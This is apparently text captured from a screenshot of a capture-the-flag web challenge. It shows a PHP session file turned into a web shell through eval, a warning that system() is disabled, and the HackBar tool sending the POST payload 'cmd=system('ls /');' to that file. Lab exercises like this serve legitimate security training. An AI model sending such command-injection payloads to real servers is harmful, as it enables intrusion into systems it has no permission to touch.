 a:2:{s:3:"UID";i:2;s:6:"Record";s:29:",
Warning: system() has been disabled for security reasons in /var/www/html/runtime/session/sess_12345678901234567890​12345678.php(1) : eval()'d code on line 1
";}
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://a894083e-8c00-431e-88e1-478aa0659e34.node5.buuoj.cn:81/runtime/session/sess_1234567890123456789012345678.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('ls /');
Name Value
Upgrade-Insecure-Requests 1
Name Value